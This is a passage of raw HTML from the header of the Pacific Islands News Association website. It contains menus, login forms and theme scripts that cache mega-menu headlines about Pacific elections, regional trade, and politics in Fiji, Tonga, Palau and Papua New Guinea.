    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7687";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1922";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\">Free trade agreements with Pacific island nations proposed to protect regional...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/07\/FORUMS-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\">Taiwan boosts support as Palau prepares to host Pacific Islands Forum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance\/\"  rel=\"bookmark\" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/solomon-islands-honoured-to-chair-pif\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Solomon Islands honoured to chair PIF\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Solomon Islands honoured to chair PIF\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/03\/jeremiahmanele-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/solomon-islands-honoured-to-chair-pif\/\"  rel=\"bookmark\" title=\"Solomon Islands honoured to chair PIF\">Solomon Islands honoured to chair PIF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            